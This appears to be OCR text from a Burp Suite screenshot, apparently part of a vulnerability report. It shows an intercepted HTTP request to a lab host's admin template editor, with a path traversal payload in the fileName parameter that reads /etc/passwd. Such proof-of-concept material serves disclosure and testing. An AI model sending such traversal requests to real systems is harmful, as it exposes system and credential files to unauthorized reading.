 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xia SQL Tools WaveSqlTest
Intercept HTTP history WebSockets history Options
Request to http://192.168.41.128:8888
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /admin/template/edit?fileName=../../../../../../../../../../../../../../etc/passwd&directory= HTTP/1.1
Host: 192.168.41.128:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.41.128:8888/admin/template?directory=default
Cookie: JSESSIONID=node0f9q7uzs1bn5g15fdbe8a4iugx0.node0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + > Type a search term 0 matches